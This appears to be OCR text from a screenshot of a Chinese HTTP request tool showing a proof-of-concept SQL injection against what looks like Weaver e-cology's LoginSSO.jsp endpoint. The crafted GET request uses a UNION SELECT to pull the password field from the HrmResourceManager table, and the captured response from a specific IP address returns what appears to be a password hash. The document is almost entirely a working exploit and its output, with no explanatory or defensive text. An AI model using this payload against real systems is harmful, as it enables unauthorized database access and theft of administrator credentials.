 Request
数据包扫描
热加载
构造请求
1 GET /upgrade/detail.jsp/login/LoginSSO.jsp?
id=1%20UNION%20SELECT%20password%20as%20id%20from%20HrmResourceManager
HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
4 Content-Length auto : 0
5
6
Responses
144bytes / 2407ms
美化
渲染
请输入定位响应
详 情
远端地址:39.108.98.69:8888;
响应时间:2407ms; 总耗时:2408
ms; URL:http://39.108.98.69:8
888/upgra...
1 HTTP/1.1 200 OK
2 Server: Resin/3.1.8
3 Cache-Control: private
4 X-UA-Compatible: IE=8
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1
7 Set-Cookie: ecology_JSessionId=abcnVG13Z61td6_6NpUQy; path=/
8 Content-Type: text/html; charset=utf-8
9 Date: Tue, 19 Sep 2023 16:20:45 GMT
10 Content-Length: 144
11
12
13
14
15
16
17
18
19
20
21
22 <HTML>
23 <HEAD>
24 </HEAD>
25
26
27 <BODY>
28 <pre>
29 <code>
30 D8306311675F9367AA17CBAFB5BE8579
31 </code>
32 </pre>